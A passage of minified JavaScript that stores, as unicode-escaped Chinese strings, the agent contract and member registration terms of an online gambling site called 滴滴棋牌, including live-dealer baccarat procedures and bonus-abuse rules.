ecf\u5ba1\u6838\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u5408\u4f5c\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u53ca\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u5982\u679c \u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u3002 \u4ee3\u7406\u5408\u4f5c\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5408\u4f5c\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u76f8\u5173\u673a\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u5408\u4f5c\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u5408\u4f5c\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u5408\u4f5c\u53ca\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u5408\u4f5c\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u6ef4\u6ef4\u68cb\u724c\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u6ef4\u6ef4\u68cb\u724c\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u6ef4\u6ef4\u68cb\u724c\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u6ef4\u6ef4\u68cb\u724c\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u6ef4\u6ef4\u68cb\u724c\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\